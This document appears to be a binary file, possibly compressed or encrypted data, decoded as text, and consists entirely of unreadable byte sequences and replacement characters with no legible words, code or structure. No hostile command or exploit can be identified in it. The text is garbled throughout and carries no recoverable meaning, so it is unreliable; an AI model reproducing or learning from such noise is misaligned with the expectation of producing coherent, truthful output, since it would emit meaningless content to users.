��B�k���;�����5��.���j���Jq���6��M�&e(@����� ���!�I��"�侯���DQ�9����h��5��(wd菙�؀4�Ӓ�,9 ���9����n���/��į�Ҳ�L�O�0��w��^�%�R�=�(���x(ǯ#V�w�9G(;W���Z�w�p��~ �%�[���lȩ¦�{��h�)�X��Ť�`Oغ ���z6�����@����E���]g���.�Q���x��B��v+I���̐�9��?�2M����՘�K�HH���:��,� �ҍ�LZ����J��<�+�p��rZ�QLI�䒊r?��	��
� �>=������PB�	�α&��.��x %���Z�^PLi�)����(˖wЎ����@��`<w�������8n�:�F] ����1,i��`��Ν)pi�9(Պ.��X��_(I�B��&H��7��Ԏ���(�	���\(��Am���ר��4���8	�F*�Ȏ��j���=���P߶��	 ���ח��������[ ��X�1V��˘4��������y�&��P�V-�-�����xHj-ŭ��sټߍD�1��8���{���{h�@)����}Y���H0��Ү��j���=,��X�'�w���k���x	�m�I�¸���D顠��h � ��_p���ϕuF��*���:ϲ����V:�Hh����h�jx��e���
�-�X������! ʨ���QߐJ��d.��ε ��|��>q���n�R�,n<���5l��l�h!m�H����OX8��Q�$8��;�O�ъ&�͉#`�$�	-��k�A�dʹz�����= h(��#��n��E�`�Ȑʂ\�
	
Ȝ��˸�w �w���V�h�X o�p݈��踃�yB�6�ϥ��K4�c�'���ү.�L ����������m���h�ʦ��y:?/1�D��lݥM�#��}#Ӧl�����/}:	ڣ"����ٯ㳚Vs��e O�񨇒\���o�����8�����E�V�Cj�_�9��LK�CXT��/�����hj���
��,+�%����D��1��db�����~N�4���&I�����W_Pz�^zw2*mX(("<�:�
���;�3��E!ɢ�Ů,�?5�Ћ��	�
�/Qʍ$˯�i��ֹ��2����%��[�1U=t��芇��;j�����I\���K�JR^�	z��� ˁbj�{-ػ�>:�+�՞��ܥ@�ި�A��#���Px�z�AȜ*�:�XUX�`ޞ��M߸�� ��; �)%�\ �X�=�q��>��M�A���k���缒���ɾ'���'>0ս�a�+��� h��l肓w�}����&'�0Q�/���>Z�UE �����ə�p��\�;}����.�b�A�֮۫]}&�eD�݉��އ������uc�/@h���I��~���/~�l;��Y��v�����L�?�ʼ��S*)c� �v����ʏ��5�������s,B�.:����!Z�> ���i>�co_r�g��琅7�	T�6�*Kct���˨�.K��Wr�I>�xȧjأ�䣏pϧ��^�*��pEE㶘:fn�\����u�l:��g�w���a-�J�� ��,݁���چI��tM�G7v�(�eD�����z��;�Q��R�쭩�༘���h�f޲dJ����茀�����k��~ޅ����ւ�����������FK����8��(��K����x���y�;ʑ�ĞO�1��'/��H��X�X��-�M���\��ȷ�?�IXܻȠZ��o�5x������5x�ƻV_������*���⵽�@����8~�]��͕����w��+(���O���~�Y臋0��H��H�~X��Y�\J��I���Ҷ��%��o�������`~��w(�����������*�ܸ������e�������������]��5/>�!�z+�!N�*���/�8͏�ȷޫh|ˎ�ˏ����X�������ŭ8��؁ȁ|;��ȡ�؀`>�nЎ�J��+���ȼp�up�ê�<|�'Y�j������A���	�	 �J{��iy;�~��~p�L���w����Q�̆Yx�p�Z�ZZ��Ț�)���+��	�ǁ�SH�}��������A�}ڈ׬�JP����ɋ�8�+�����~���Ĉ��>������8��ʉ����Z�̻������Hi��x�򠏶i�5X�K؎��5�X��8�X���9��X��� ,�����@�����-��X����L/����}��HA����𹿌ه[�}��h�j�>)����O��9����������wZ�0�H��P�Ә�������ɘ�k|�����{l�\��(-��_���ü����Z����􅂳�9`�)���:x�����^�j:��ȍK��Q�!h�ݰ�����.|�}��	������0|�}�)��Y�����,~���1���X�0:*�J������<��8�u ��H�I)��)��ȍ�ه��˨���Q|��m�N∟w�/SxM�/�؊Sx��h-��4ڊ�8�uK�w؊�� Qؿ�w萝h���M�X�n���ɗ�� !�؀��}��������П���-� �~�#:��G~�� ����隠�ǵ>���b����V���	-;��I�x��x�ù�~�����z���*�W��ay�Q,����7�P��I�9i�P�,��- ݹ��$|�� ��0Y<�c���=�А$��a�a;�5Xfi��r��������5X��ݓq�Q��������/�"��r�/��*�� ��&��Sڊ9w1���;�肓��;8����wh;=���Ȃ0�����!X�LȄ9������/����!N��𶩋����?�� �#�>�����E*��N����(�i��$f�%[r�d��H?�و�����ف��^����]8��X�b���ő1��هĺ����db��}��C���S�H�̕Ĩ�/ȩa����1���"ϱ 2��w����1Q�5؎؎�؎н�
z��H��3�L�/�� w���.�r�Lϭx��wC:j���n�6_��o�oC�w��i������c����^��Z�+.���1����d�8�G�F�?i����I�t�=R]���?=�(]�}\J2�]�9?�](=@�m�\$w��9؎�����S蛱��h�g)������-�b�ؘ,V��a����Q��C����8/މɟ�O	����P��G��ۻ�V��:հ��S <���4M	�Ә�5��4,q�+!�sH�4�8��������w�����X"�9�{�؈�����D�/�ӊ�x�~ÍkcA��6�$n�α�Jc��.��#ċ���S8�f؇,Ȃ؇�8C�3�SX5�{9L�IN�D��Y��#�9�R������9K�:K���
�Q�%��q�c�0d��ԡ%�b����؎�؎�^�Z�T�J�HHM��h���-�4B����1'��~POˋ��X����I�҄���@/�Y�H�������� ����Tw4� �'��BY�ě,Y}��w1�8���X��-
Z4=����O�؇�����_�2�$�ƕ����,���(��m�&���:��:
�/i�;�� ��6:�6#�B%T6�H�A�_&�E��J��@4_@tЋ)kD�2#]����\�����Ȍm��U��$j�%/K�hJ�݈e�^��T�[��Ӧ�e�;����~��T8� 5j�<���hȼ1RrX5HH�h�����Z�0���։��єq��
T�eOU��'��x�t��d13w�&P|9�űh��8��)����Y/Ӳ&��:�/�������h�b�1��
��s���/�x�9���A�����h=��l���B���5Bms6cC��ށ]H��E��N_��DF��I��E�,���S
�S������8��h�A���0���>(��Mk��p��ݾ�쬅l��8��4A��m*�&�&��~��X�=�����JH�2�����H	uK���֔47�@ሉ7�2��F���ø��̉<efr�w�Wi��D�DKV^ӊp`�s��h�5�9H���/�r���b�sȃ��ʓ��0Z����I$�QȉU���s3b*�b�^"$6x^�����d��#͌������Y4���ǢI���k��������C�d���Ə>��-[�A��T�x� oK˨��B���}Ŧ"V���ob*���}ƓǤ8��a­o�Z�:��Z=�8����~�����,�I�ي�h���>ݘ�;�����1�zI��P�:�� �S��w�b�Ø8���B��^��6��(��X���?�驿�w ��6�X�*ԣQ��*^��7��;#�d�>l���i�	Ud�ޅ�E۱�1��T��7�x�Q��X�ړ�	�����x�Ù�wkbt������:�X���ƿ�&a�Md��`5ʉ�����z������1�'�
�؎≂!41�MB������ۊ�8���-�Cś�&�9�������5l2y�5ay���Qc���J	(��a��b�w�{��O_n#^�_��_��5���_��_�i��;˹��w}1D>�G��w��q�x5�R���Х���v�����w��@x�R<���������@��*�Ѻ�qy�C����`����Z��?�����\��I�����p�}׈	���!��B������\@Y\���e�������l�Qyg��	�|R�(��j��h���(,���Q$V^�П�����L%#��^'�5j�������8�ޢ�Hj�sWw>�� �A�ϙ���k�v��^j�;<� �I���5�x��1���/L/ę�6Zp�l/�k����-mG/�Wv�tq}goWWw�����H$G��@��� )0� ��*���#)ɪ:����ᬷn��숉��fx����0A��)���pϏ����(A��,�(�����Z���z�q(:�>P��D��:�d�d&4(���l*�Z��'t"9�2�C��;�D&�#�K��(�$�	,H�$�Yb�/�+w"��$��8�E�&:I�S������C	 i���kv�&0ڍ��h�a
��r�i.\^;}��i	�4��u������������~��+��*�<�i8O($���)�"�ʪ��J� "i @>щL��x������덒�8.���4�������4i��,	���@n����ZE#&�E"I�%z�Y��ŋAd
z���q��Bdz�����'jH��1�����ɋ|�dj
����$�CBAG\"j"�K�<�lPw�]*�}��b1�Ziқ�0k� �:ϕݨ:��2�� �� �m�%&��È	����4�@s���:������@���B����&�@��i����ԀJ0�48J �����ꀕ�?��o��͙|�i �f��	�l��¨	�$9.���P��#�A j8EX��������z9G�F��;|�X�7�\�DB ˧)���4~J��l΃�)!��	�[:�$ ��W�ɒ&�^�ͨB��֫�&��Da��$�w�^5E�,��":���	�-��$˰J�/�(J�v�}H�KJC� ���+����̬�#�-�� �&��Oi�� ��8f�ȈJ���+�X�̠�^�̸������ ���`�̶Q�ؚ����L���Ƚ")�?���t���-G䈂V�ѠX.��ۀj8��Y$���(�B��4��׹@j|;�����C�y  ����\\jh�R�̾Tʫ�;�4؋��+H���2iΫ�"=�Ŷ��%bN��weӪD��JK��|
�a����]�K�&��ޯp��N��$�n`���YɁ!�ָ���L�#�Uc���@ ̝8�|m	��_(�����] �����4���0�� ��/L�J�ߜ��0 -ꭃ�ޮq@m��C�ɩZ�	�4M�A�bz+
���v��!���,��r� ��d�<h��`]�	Ϳ�iΔȍ��Y��+̲���o�}A��J�K��C6B#'
}��,OypO�o��L��9vYT��ؘ��#wӂ0v��L��-2j�:��k����ʣ�'�) ��@��j.��@)�0��8�h����B�hO����'�t"�HYt������%��ɛ�eʝq1n����~�"d��PKȔ�#�����܄}����1�#��\V����H��p=��$�؅��k]?�/��FP��=�����i���	�D�(�5��09	n�R��t�|�#'�@9�8АO�NՎn:ZL�jM���@0rq�	 è�����J�_����w�А��\V�F��:{��>��Py�xY�����������T�2�4��Cs�����]+��m[�ILI�z��
e�?�ػ\�	�(�-2��L�jh\�ȅ"����D"�%��˒ =#���S��ւ�ܟ&�����E���P��
�mܯ�,9 W��� �� �C���)��h���j��G�R[.~l*	���^��PoD��������P�X]������ߚ\�#��V��&YG�D�>-���bpYk��8w2#)ш$��,���ˉ������X���-��+���T�,I���0���w�I��K���b��d�T��j�k��(NA�j�n�Ph��َ߁OI-��;�^Z������:���W��>x���ə�ٌ��N��s�yx)�u���f�/����&��Ty�D}��+��i�@��CO]틬��+�	������4�mQ��ΰ���n����>:J,$����О��]�DۀPog��W�ɀVw8�Y���u"3�&<�Z��[(`ϝ���w8Ł���i�r$)6��8U�, ����������x^,����>FG���we��+P���$�����D�w��x�۾�x�2ȁH����h�Q>7���ZH 8 ��!�s�h������� ��P��S=����(%PɉkY���0
��0�- ���ģ�Q �8��"��#0�ə6�	
V��h�Ѣ�"��{B�3���8��A�#�w��y"�k��g(�B��p%�T�=?ъ��<��B�悓���@	�����	�����9"ȅ�� 9ӋǬȏ���`��{���Ȟ������0�Z����
x�����@H�Q�������G)	�B*]�	T�	�[�O`�Eb/�!��@���hI��pI����ʾ"u��R�^p�[1���s���q����o{J��,��>�.&# ,oKJ�+��h
��j̙,.)������L�(w�z�^ (r���
�.?�2j��?�A`�
�<��27q0L�C��ȅ������	 �4���� h�~����*�B񺘓����xň
/����z+$� ?�N��������+�8� �y+B������4��������0���.�(�-((�Jˊ��/���<���K"�<.ɑM$�<��`����/q� ��d*� 	��-����Њ1���Ki:!�,���P����=��8z9��U@�_S���A=�wk ���L�`��3=s�eP)�B	��3$��
� ơX��@����g̭+��{�*�K�X�~$M���P��h��LM7k�I[��B��! ��'̖9���q����(�����T�ȸH
�kщ�t�����Q�hR��µ��'i1"����Dd�<iJY-��
���K3���I(
��
��-���E�]�g��5$�]h��K�Zh�x[k؋yD>�ʽ<���������d�x��4p8w��H���p��8�	[b�H�@�#9ƈ�Ƿu۬�~�G���؋�܋�d�
x+0B�tǪؿ����N�� ���^"�؅B�	����ÈJ��I�	���v.��X�ɢ�S��؛��c������:��R����	�Etʬ	X�
&�̮��;��ˡ졊:�s� w���ɸڃ7���:���~���=���e#x�Je(�I�(c$F�5[�%[dD�ٜ�c$������َ4@���
w�G�@Ps
�͍

���A���Q��Q�*	��4:�X܇�X����u��@��C�a� X�0	ᐊ���(�o���hEۨ����*��١�?01b҂K�ق�>�� �c�ˁ⛠ ���(� ��"�s�SC�����(�KEI�=��p��.�Q8
�7L���;e(�:��4P�␪e\��
����P�pTd�Џ��b$
��� ��_��
����&���Rǈ�\ǡ�Z��wv��L����\ܹr�ȉ���U�	���I%�!(�!�P+�� �S(����-Z���2���>�Q��M�%����Y�5��6ʻ�'����(\���u&�L���;&��X���.b�.m���2�K�W�>j@�lXV����T�x�t��	p�[�8��GM� 
	]�[E�&��ՕV�t��4`>�ЌŐ����������"<G�A�u ��Q�(����pɕ����������`E�	[��w��G���H+(-�㐚�Z�}SŊC$��S��w�=�K�Y�K�%���^S���u�3���S\��D�r���S���b��#���-��$	h��҄��������2��n�7�m�lh%�
��J1)2R������c
�@��LFFE��E�|L�>ۖ��6�Q�˅�u� T��a�]��	ܗ;j]�Y	J*И��}��V�Ed ��x�h1�P�(�];�	l)X��z�-S�91�D	z���-��-w.�@��?P��,�
��i!�"��Ɉ���)S������ϣ���8߀=iHsŁ�2���P��؋- 8��0Q��{�E�>n�ep���:�=������nbLF
��0ƃ�U\n�㕾�q8���5U�U�֌���Qu3��o�P)#\Ǣ�Ɉ8�Pi�}�� ��^�k=t�&�*֔a�r4���ϐ��[$� V���2%�����=3x�#�'����i&����Y��,�״1� ����w1�`��öh�:U0��<����Z�"D�u�kh���� �\聻�j�)�t���n��`-L���[��+��\�U�n'F�	@[\鱽�t&����֌��c�Ǘ���i��n��h�������N�V��_� B �~�p�F�ݳR�d]����h��*ð�yiP����b�=��� . &�{[��������NħT�^ ��x��a|R�K�%	V{�x͵" �����B�Q�	䀓�	wV��*�^�Ԯ��W<��n=��/}pX=�䤋�@⑎UG]F�8�����،btTGE��������
ˀj˨\�5U��q\M����� n�����
���N��чP��T�`���
Q*%���!X��O߅ʹ�+�E�İ-+Z|�&�fs)-cR�I��z������z]@��l;��Syqp�ɜ_�����%�쾻���1�)�_�#8i�/����&�#�Of���������d/6)�2���]A����w�~b��|u���˗U�g�Ո=ΏR]��c˘�0��p, �\3�}�� �ڀv�S����D���x�h���$�:��aU�շG3CB�R�h+ i�F�	���~2��h�r�� �Wђ����q�"�����|�-QyϪ{�(�8�!X�̢ӹ���������7d˰�=��&�œ�8|�����
��b�3ߙ� ���F��`ư�������(�G%FXUb%���P��S�BOꘚ�w� ���QGSBu>c��Ql��I P�p�1��4R���)�� �	 :⠎� �iy�c����������Td����:hz�L�2{�?��j� ��(L	�	
�
w��`,��ˠ��M� x�ɂ��0��iɠ�w�dͯ�ς�����E�	��$����'l��ͅ��	v��-����p?�A哾�����.�9v�rg"����	�ӆ����2~�B��]ʠ"�Ϝ,���d�X,���1"ܑ��Bi�ww�8�
�L��&�q�nD��fdq�`X*��uG5�w�Q<`X ��!Q��Y�_�i�;I?>�]<u۳���"�S��H<���,p�.�����+KR?o�&�so�{�:�x��3��`0��ˊ�[.���S�k�����l�H�����
'Ȫل���Ģ��ɣ���̬M�۫��ʩ���Y@w�|�������ݛ�5�	�ϣ&@��I,Z�������)���Q\\���m���u����K�9ĝ������	�w.]�����˭���ԭ�HK��P͏���X��)hɍ�Xi�鋐������� �²�-��.���:�� �P����J��H�L��0���R�T�m��K���j���`�K�P���w(8���xG�1MT�VDi��(��X����i@�Zp�1Ȥ�hܼ�=h��A����"p�ٖ�,k͢",�����Z\���h�I���'���H���Ŀ}0���
���� I��L�����Q���݊äIw����B�֎n��<qGF��Z����ɏ�*��ʍe)x>Ť����`�ڨr*ݸ�	+ �r�P���QRkL�~H�@�'�q ��!���Ȍ�&n��$��E�ό�W�[#��ty/�L��Α���E��X���=*?�=�*x�����K�˄��^��Q��`*S&���N����[Ͼ}6ʋ�)�<L����^�csǫ�!�Oٖt��N�<g6���)�q"9Ɉ��v�E��}G�ν��C�8:�c� w]��=.�Z��=A��j΁l�
,�h��Њ�v��I���J�d�=K�.�D�v�J:8�����=��� q\ㆩ�<��.��T4aœ&Z��꟔L���)Ii�/��t!�Uy����\���n���ܨ�ňՑ�=
�$蒿��������_�Xd&Z#����:�4���H��L����8h���ؠI�Z�����Q���������<'�d埑�"<�Ϡ�`{��V>����闝n?.��	w��!��ʷ����ۆX�%�M�ۆ�X��(��x��� ��8
�	�`�!������#��n���[��^$�w E�틢�Y�� ��x.?5ϥI��؅�t���B��Lj�T��$�����n9A�>9���вp�'@�&u�J�!SΓ���a'ձ K�J�(@�с�|*
���5z��a �d_ͼ*�T�,��@�τJ�� ������,ڠ%���恝-\�fЛ��Y&���$�wqϦ3����)��n�0)��ɆTAڤ8+X��� M�!���E���("�=�~�5���H�`�JRP����<�]��3m緜$�Pi"�S�a�~

����H�>y�/�汦��,�(��������*�N��oHY�$����5��L��eU��,f�|A��i ���͗j_4����F��%�H����M����x ���
�$��l�:���)�
���n(��z8�k2%D�ē0Yw�W|�m����ʉ��Šza��H��1��@J��h.�}@�����Q��n�.���Y>���!Ռ��]ҋue�� ����ho�1-h����c��X(�Ѐ�|�����aѲ�Na����m�UUȜ�����������7i�Y��	��CYȾ:�����y��)��H Z�N@S�"�ġ���qz�",��݂��~�$�����a�v�MJ64­�8��pd��'�`x�;ei��w�EU>ﳖɉ^�˽�à�!.l�[3V�N�xu����>��Ω��]|܋�\H��1��9j��˚
樓�4�^e3�^ȡ� �=�o�d�
��͜�(H�F`���H�k�߁R@��ƍRPJ��A��l��YJ�l� ��PʀRr����s�����^��DI���
��@c������9@c^���5�Ҝ���������RM���A�3|��	R�[�8ʽ��Ә��ظ-q4�Ǒ� w����<R�ϑQV.��b���$�W�AJ�ȳ�M.<���a�"͈����#6�� ��w@Ȇ�����HD�Y���hX�TH��p�k���NBߖ�a�c2s�	��f�^9�q�WW>߀4��,�:�
X��Q }
�t�Yu�[���R����M��ȫ 	��!�R�@�Ғ�#� O\�0�u���͔ȧ��߸ͦ�A�qZЬ��H�8��A��I��	)�˸l
���C��Í HY�E�wћ�oqh���L�,,���)�L�PK6�R4�eA��IB�)^!|�F�Q����LF$��%�I��ר��[�����mlH��Y��K�^B��ʤD��@��u	\�QOb��E�� Cm$\2�ʁ�ڄ��L��G �T&�ɒ������(�gpxX�$ �%́4J�r��|���M��@ÌȫȊ��Ո���ѭM��IǐM:�M	��,I��P�4
;�N�d���I� �%����J�X	��H�t��w��ł ֝����֊���V輎��I�q�a�˾��HI� N @�S^���l��tK���$V�Ʉ� �M^�0���'��t��������@ȕj�"M�O�X�2qI8�I�(�T���b4���1��
��	D��䈛,����D ����IR��ɯ���G�T���w�Ȯ�D�Nɵ4�ҝ�A�!���-��[�CT��TWS8�ߜ�h�B�M�*��nH�T���u�C��M��ցD��π�i��w֛�0�H��ύ4�3�ɦ ʍ�V�Ȧ$I�Q�ʢlʲ,�fn�q����4V�@��9E�ʑ�T� ���z��L����܋�xB�D� ����_m���l�o��K�ς(ȯ�M�$��!W̩@�yT�l�I�\ׁL����Œ�l_���g�ȝ���gPÔ�hϐ�����H[}��L�4R� �EE�����HʴR�XL+����- $�D�ӭ��Dw��\Z�v�%�H��Ɗ��wF�щ@H��馄θ ʉT�����P��l�z��-���J�4�4]̮�e�=B�@½��L��<h��ș~A��C|S��2��~YH��O%��X������ ���¥Ϩ&\�����B\�
��x�-͇��L������X@$m8 _�D����� v5_	V�{�@lȧ �T�U�ˤiՃ��Ҝ��Ӊ�v��� �
���KG(��`[��a`���'tK��F� �l�NEwȂD	����X!7vc_,NQ�/���I��S ���g��Vl����@�y��@�|�0ي���ƛ�
��@�*�A�K�t���S�Yl�	�$H�)�0�0�8�6ن�"�(떹�����y"zX��X��8��,*���ypy����4
���#�
��k��ƙ#gȭL���O�s��A�Y�߸���˜�ɥ9�t�w�@v�ν���LA�"ɀt˛d�,�!���ޤܘ�����!��ёLʗ�V�Rwʊ$`�-��Ƭ�:EH)���6hN��V<�h���*Mja��K���e�@�m��B�C�O�܈�����g�~B�VH�T�FF0$Y����NF��ʍ���%',�$����[�+��	�%�G�d���c�L�d���ȑ|Y���$���΁XHq؈Y���ګt��T�SݠJ�4J2Ў;Q�h��2@	�`�t	�� ��j,�(��@
���H�$��LJ�ʘ���ąav�����8�M7L�w�K�K�V�VD&V`��T!%z���Q��u����>�ʵ�\��%LF��	�D��*�m�瑤YBT�����b~Vo4�d�J�����KĴ��M�� ���܌��|,��1����M�LɆ���}�Z�pԝ	�h�B䉛`��4E����rW=��u@�e<�x��$�,��Ѝ�V���gr��0���FȻ�ւp	�4.�Sʦ�,�����;�P���oc�ʞ�ԑ���^��#	���gQE"�x��v۞�w�����������ɗ����F;��Ċ�)H�`��	��ja��(�Ⱦ����T�5Y�U��M�x��=��qW���dȵ�U�~�{�&�Z ��r����H�R��~ �r� ~}յ��T�AS�͋KGD�P��	B�|�;�ެ���K�$���f؊m��I��	.Q��ѻ����
�bȄ{A5R
���)|#�W=��{ \�SJ����5�FŁ|�Ux��IiF�W߀��ԏ�1���9|m}�I����wH���	������@���_�i�?�W������i��ha�1��L�B\Ą� �������ˇ},��\��,*6���}���(���0��dC�V� n F ٤����SrRf��T*�F�ӁL%�vˤ�
�o�m��'�
�I�������I� H�DȦ�ˍ��駅[��n��
n}�#5r��	��αi=�y.(��R�^�0�$��W�U��PNJa�Tf;�O�xj^p��Y�����m��J��W���pI�p��Lw9�XȾ���͖�F�{�k�
��T��}MH�N�E������Đ�J���I���T��H�/j���S�L^� �M	�$1M���R�����!�M��J��A�HF
�nU9]��
��	��#�=H��|���I��	�d��yނĊ�|��ȸ$���O���wK�8}�ي�ʵN������\��9w���^� �Hp���nVfQ�곏�� �gT��O�����jv��˛����%��bH���8�q	���w��xf���Fꢘ(\�W�ō'y@(�%��#�$��R��0�^��ʼ�8�v�ǗaLY��PZ�Ť%�1�Y�LX߽��D#Y��G��
�l� E�r��	�Ȋl����ύ��
�(H����'cMY%�E:#�|r�U#�
�9�57j�oN�@����+IAϞUl�
�Qa!�M��IjB��ț>��0'�����mH�,������K��˾p�_�{���k����A~�A�A���T���O�w�|�YIS��ZQ-L���-I*���	���M<�b��vYG<Y���\X��8t�U�H�4	���3Аe�Mِ ��#ja�2��$�}Ә�L���'�
%J�Xd%H�tK��������ҵt�i�K�]��
�v���L*�\�t���I�k��ً����� � �,��T��C���Ζ��/A7�w���!�S7�Ȇ��ȫO=����y�H�ZTM��+J@���D�x�II)Z�+�Ӿ%��x�ew҆��>5��JQ��((���Ϗw�*X@�S�w��*;�ՠj�sg�+��v�(c��A���Qz/T��+����U=�f%�����Gp/.�[�v1+JBP��xn�O����t��_��m�w�GI�����Ү	�a�c�愳�ÿ(�0|g�r�w�(�	vW[x��	(CJ�nsqw�H���H����I���I��DJŪDj(�h8xŌR1ٞ�Ĩ��󀀨�  *�ro#�Rh��z&��ڡ�B��w��Rn.6yH�(����,A�*�,��B�2�I��.AN�;J������jF�-8����<Jf�%2~�,�>������%<(p��J�s;�X�S$ؾ�a���8#�OV��'���%9˙����ޫ%=u~be��fSvi��P�����}0��ŝ2Կ����pˏ����/��P�B�^�V�i�4+5�%3&�dʂ�5u�T�M�T�M�n(�dq�ʂw�jհ��R`�`�R��@)��T�*�  ݫ�$�w���(�2�h���@�z��T�����:
��6pB��R`���*�0i�6����>9���O��H+�B${��G+��%I��d��F�� �2�3�ˤ�jX|Z��|G��)J�șü��p�Aj /�����ǋ ;>5���?_[1��)���S�Jc��2�FI��t�P������D��F�~�f0��Ɛ���(ŵ	��1F/�`h^TT�WV��_U��lx�񟩶�	Α�9	��LW��	w � ��d7�鈼 P�n��0���(��(���� �l��m�~^�k�w�ItpNn������$|d�����H��� 	��s�Ҡ�?�ȋ��n����	��P6� =������[����)�ZڐN��i��zL�Ȋ��� >�S�+�ʹ�h 8�H�]$pʟ�eo��������,��MCޙ3���^��a�2~<ϔ�	�d���ș�`^gpPϷv�V�O�\������~�y�,)�e�}w�˾�:����_;�Ͳ�.�ˏ���l�9,ȡ�!��������ډ��r���k���6��Xm�Xc�;��ZP�����)=`��d�����n��S	��X���
�	Cӌm �H��;i�)�;�ܪ��@DP��N���/�o��������M?H�0�jk���_l��́*H�6���@��;@M�T(�� H����Ҳ��4Z�^ �-��cq��
��i�_������� ɝb�u�h9c�Q�w�i8)
hcˎ�@���A��)�	���e�L���W��*:�������X�x������N���D�N�5ҋ���-��.�I�w���>�)-��AC҄�J���Ĉ�y����i(8/������\�k�ة� ���?po��i�$>	�Z!��$� h���y�M9��x����;:�hr��k�f�M�ݑڨ�B(,��k�"j ]M�/\��gh+�����^�
�����b�qS�w���Ƹ��wh�������@6�;�
��I���ʌ�ج��EI޳*�X蓩Yv��<:,���B�>y튈�����^_ī'�(�ut�z`��]�r���~�k���Y�	k���>�4��)(��>-��˯�#ӡ�N� qķ�� M4��'PJ�b�� !a�����KK��e�P��FzGZL� L���;�Y���2ޤ|�q{��ϫw�ː����2,ȉ�F��� ����c�_�$h���U�B�.����Xg�����g��w�b���w�4N�DI������� �μji��"����^����N��0r�̒S[_P�j�a��d�;QĒPN�T��䄀f��{O����[(Y��IJLɋ��D�z,��DԣDJ#�����\��9�?��C��=˘�z�����O���*��b��c�o�����8��|���"�����M� �V�GɞK(���P�Tp�[��=������Y� �^x[��e�W�������HMS
��4�tw�J."|���ܬ�EF@���݆;WB������[�^]מ�N�)z+����f��k�Z@r<ꛨ��{@�NʋN�K�T@�H܀!3��yR�2�5�x��Dn_b:ǖf���s���i�:�΅�<���=�;����`�CG�{5�W����bJ���8S���/+G�M������+�L�r-�i��kN$)��ʔR҈�cm��R��(d\Ɗ���L \m��H��D��f��g��|��Ęj� (��xw>���h�$I��
��h�,,��d�<l�@���X�8�g�nc���\�ԯ|<Ʈ���
뾎�����ꋺ�4
	�Ǻ ㄋ�N8�H$p���^��N�L��h�mJ���H��B�V���KB��Dp�r�rrd���Z(ƠHs@����+Ku櫏\ș��$ñ$��k)8���h��b쮍�H�I��)Z�%��倌8���\Vc��G[&]D����������Y�w�_`�H��Hh��n�O���:I"w�lע
͎.�>bʹ���J����H���$��ˋ4F�X�Q������](m��B�&S��b���骺��h��g�����G� 닸��J�D@x~"�:郜��z*B�FXD�"�pd��(ȅb)kr��XD�m
����� � �� �Zjs�ys Hq�&�����əZ���.c�j��BH�`���i��H�fȃ|g�������J�(i��P�c�o���шi�����x�kڦY摞��PFd֜��bf�ɛwrK���p���*���Q��茚�Nɚ�*����ɏ�SF��e.�.�b�ۏ.֯� z-»Ҵe�^o�^����:����	�g�&I�"���N��G��gAV,�$	���F
���Vl�P�
�����ڭ���^Ẫ�� ��t�(^$ DJ��&����������k�
:�\H�Z苢��r�1pJ2:����*�К���DO�Ϛ�Ş�Ȏ�!Z�(i�4I�,i�i�ECFK��/�zCdn����7��`J�:(��gw�$���g�����pf��X묪Z8�Kԇ�H6v(3�J�vh��G���cV�z��R����Az��5.��|{&<�d�AdE�����ǹ�h�:@���z�S��N���p�����ڦ��r
~̧� :�C 4��:��Pn� >����#�~�����( (� ����n���0ɋn�.c&��-�#i����;�j����\��$���"��4ɔb	�4i��<5PKcD��*�,�����wC�r����g��Jf���k"w��2��2����T�ݥ���%��|:.(m\�.�/����.|b�lb�=�$���O�<ƒL��r=�T��K|�L��6J��H��@�!䄗�;Z������D��
x��>ۧ��E$.�lȆ�Z�|*��ˋ�`�5d��+��ș蛒�q�"�̬���@)��ޚH��}��)��"��b�����Ϗ�i�د��y\4F�*
�Z	8`)ÀC�+��X��\z`�^]�G��*i�i�d�h�сh_�I�d��J�\h��+�	�wh(J��K�[����>����jy�S>��(�|������.���Z����\⮕ƯV~��8�V(��8��7I�����i�J�K�N轊����>��kj��>���FǶ�p���Tj�C���� a���/a�
������(�l��� ���X_)�o����h���
�͛=��
-�P:޵�|�_���S.j�ʻ�&��&��`��V��Y�
�P�P���|�����P©p>�*�x������w�
�.i�V� M����'|.�G[ ���8\#c8l�Z)�k��[	�䊓����?���<x�0=#�_���6��V�ifj�q��f�%I�\l�bI~�`�V
����#*�����:����>�\( X�
vA�¨�,i�A*��ޠșl��.c��m)k�$c�\��M���c ��'f�А5.I�VC�4������]�^K�-.E�B
�7����jʌj_�� ��ج���K�E�N	�"J�N�Z�8w�ẕ��8V�\���5����4i�j#�)�\Ο5IM�VTi���f���?}(P}J
����:	��HB�ë�K�jh�c��r=� h�@B�����l$���E��z�)�k��K��ü��������nʋ���NI��"�@ʅ�O����_d��qu���:�����G@�\\����S렰���.z�]F}���d�J��<;�#�L�(#]ч
ѱ��~�t�'��
�ܸ�H����Σ>%��g��0�w�ǿj`Ǩ��ߔ࢕^ɔ���9ޔ�8^	w���`����g���#I�����;IB4���Ҧdʅ��QJ��`�{���d��:�rz�l�$��� s�FZ����z� 0�H�_B.F���+��T�on��>�3  ������j����Ӕ����82,4�:��8�]�U��dB��̩���#sS73r���H��d�g�gx͋x�J�
���&���*�%�8
8�ࢠ�Ҕ�]H ke58i�w4��WS�V��-I�3�]oq]�7|%�	8x%@���
���>�	:�n:z��,n;�I�X*��s���bI�\�g��*������0�3�Z��>�Bm�|ޒ�$ʒ�{z{`SE��1�غ]��]���3���n�f��j߼�ȧ���8Hڈ��/�.HZ�6�M���6҉�x��<�V7u�\�Q����NȒgf�tz������I�*"���FN���"��;)_���1��L��;�9��8^�>i8w��������Y۔�ٔ�ĮKl���;��	�:O3O���Ĩ��rq��6ӑ+[(�b	h�+��r��(�`5)�ȯw��:;;�p+a΋2LE=L����x0Sɲ�u1U�X��n�$��#)����T� c��(�J���a{<�#�|�
ʉ8[IL)��/����7͂�̉\��\
3�]U��T^����υм�����F��戞F��%��������\��cLid5逺�!_��r�e_�!�b���Rr�wj`f����Ԯ�4�����[}�9�{�迹�>�b4����rBj%)��Ĉͱ���n�|�0�ƺvu����Z����
"ЈےO���RU~U��N�ܒ��Od�'ʲ�$�,;��ꫲ�趗�+Kl�O��.�����ɏ�O](-��q4�S_��﨤0�ʁc�u�"'k��2�#VuE���HM���P,9$�$��D_��������Y�ƅ��tsO�j>�;�C>�R�P�.Cn���jZ~GӲ�j49�q�j���w?u�o�.��PvyL��Hˈ�����ڒw�-��=����8��ᒚT���	���5�������^��n�=�Z�� ��R�3���;^
